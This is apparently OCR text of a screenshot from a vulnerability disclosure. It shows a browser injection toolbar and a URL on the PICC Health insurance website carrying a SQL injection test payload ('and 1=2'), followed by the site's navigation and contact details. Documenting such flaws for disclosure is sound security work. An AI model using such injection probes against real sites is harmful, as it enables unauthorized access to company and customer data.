 Load URL
http://w.picchealth.com/index.php?act=photo.photo&cid=11 and 1=2
Split URL
Execute
Enable Post data
Enable Referrer
政府信任
人民满意
PICC
返回
首页
中国人民健康保险股份有限公司
NEWS
产品中心 新闻动态 公司简介 联系我们
产品展示
热销产品 个人保险 银行保险
无更多内容
关于我们 | 联系我们 | 新闻中心 | 产品中心
地址：北京市西城区太平桥大街丰汇园11号楼丰汇时代大厦
总机：+86 - 10 - 58332833
传真：+86 - 10 - 58332500
邮编：100032
电子邮件：service@picchealth.com
客户服务热线：95591或4006695518
www.wooyun.org